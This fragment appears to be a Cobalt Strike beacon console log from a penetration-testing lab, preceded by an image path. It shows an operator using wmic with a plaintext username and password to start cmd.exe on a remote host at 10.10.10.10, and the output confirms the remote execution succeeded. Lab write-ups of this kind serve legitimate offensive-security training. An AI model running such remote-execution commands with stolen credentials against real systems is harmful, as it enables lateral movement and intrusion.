 beacon> shell wmic /node:10.10.10.10 /user:de1ay /password:1qaz@WSX process call create cmd.exe
[*] Tasked beacon to run: wmic /node:10.10.10.10 /user:de1ay /password:1qaz@WSX process call create cmd.exe
[+] host called home, sent: 112 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 2676;
        ReturnValue = 0;
};